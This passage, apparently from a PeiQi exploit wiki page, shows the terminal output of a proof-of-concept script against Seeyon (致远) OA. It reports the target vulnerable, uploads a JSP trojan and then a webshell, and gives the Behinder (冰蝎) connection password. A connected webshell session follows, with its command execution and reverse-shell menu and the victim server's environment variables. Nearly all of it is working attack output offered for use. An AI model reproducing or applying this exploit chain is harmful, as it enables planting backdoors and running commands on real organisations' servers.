 (root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 致远OA
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// 9:8888
[o] 目标 http:// 存在漏洞, 安装路径为:E:/Program Files
[o] 文件写入木马上传成功，上传路径为 E:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/peiqi_upload393.jsp
[o] 正在请求：http:// 8/yyoa/peiqi_upload393.jsp?f=peiqiwebshell649.jsp
[o] 木马上传成功, 路径为:http:// /yyoa/peiqiwebshell649.jsp
[o] 请使用冰蝎连接，密码为: rebeyond
(root DESKTOP-GSG4F7H)-[/tmp]
#
http://1 /yyoa/peiqiwebshell649.jsp
URL: http://1 /yyoa/peiqiwebshell649.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Windows\system32\config\systemprofile
ProgramData=C:\ProgramData
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
ERLANG_HOME=C:\Program Files\erl6.4
ProgramFiles(x86)=C:\Program Files (x86)
windows_tracing_flags=3
TEMP=C:\Windows\TEMP
SystemDrive=C:
ProgramFiles=C:\Program Files (x86)
PeiQi 文库